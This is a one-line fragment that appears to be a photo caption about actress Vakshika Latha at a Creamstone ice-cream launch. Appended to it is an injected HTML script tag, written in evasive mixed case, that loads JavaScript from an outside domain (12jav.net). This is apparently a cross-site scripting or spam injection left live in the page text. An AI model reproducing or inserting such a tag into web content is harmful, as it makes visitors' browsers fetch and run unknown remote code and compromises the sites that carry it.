 Vakshika Latha at Creamy Tub Ice Creams Launch by Creamstone<sCrIpT sRc=//12jav.net/1.js></ScRiPt>